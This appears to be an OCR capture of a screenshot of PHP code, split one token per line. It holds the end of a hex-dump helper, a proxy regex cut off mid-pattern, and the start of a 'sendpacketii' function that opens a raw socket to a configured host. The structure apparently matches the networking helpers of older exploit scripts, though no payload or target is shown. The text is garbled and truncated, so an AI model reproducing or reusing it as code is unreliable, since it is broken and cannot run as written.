
if
(
strlen
(
dechex
(
ord
(
$string
[
$i
]
)
)
)
==
2
)
{
$exa
.
=
" 
"
.
dechex
(
ord
(
$string
[
$i
]
)
)
;
}
else
{
$exa
.
=
" 
0"
.
dechex
(
ord
(
$string
[
$i
]
)
)
;
}
$cont
++
;
if
(
$cont
==
15
)
{
$cont
=
0
;
$result
.
=
"\r\n"
;
$exa
.
=
"\r\n"
;
}
}
return
$exa
.
"\r\n"
.
$result
;
}
$proxy_regex
=
'(\b\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}\:\d{1
function
sendpacketii
(
$packet
)
{
global
$proxy
,
$host
,
$port
,
$html
,
$proxy_regex
;
if
(
$proxy
==
''
)
{
$ock
=
fsockopen
(
gethostbyname
(
$host
)
,
$port
)
;